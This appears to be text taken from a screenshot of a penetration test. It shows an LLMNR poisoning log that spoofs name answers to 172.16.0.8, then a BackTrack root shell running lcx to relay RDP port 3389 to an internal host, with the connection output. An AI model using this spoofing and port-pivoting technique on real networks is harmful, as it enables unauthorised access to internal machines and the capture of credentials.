 [+] Listening for events...
[*] [LLMNR]  Poisoned answer sent to 172.16.0.8 for name WIN2K3-3A85D681
[*] [LLMNR]  Poisoned answer sent to 172.16.0.8 for name WIN2K3-3A85D681
root@Bt5-r3: /tmp
File Edit View Terminal Help
root@Bt5-r3:/tmp# ./lcx -m 1 -p1 3389 -h2 172.16.0.100 -p2 3389
waiting for response.........
accept a client from 172.16.0.8:60655
make a connection to 172.16.0.100:3389....ok
waiting for response.........
ok,I closed the two fd
waiting for response.........
accept a client from 172.16.0.8:60657
make a connection to 172.16.0.100:3389....ok
waiting for response.........
ok,I closed the two fd
<< back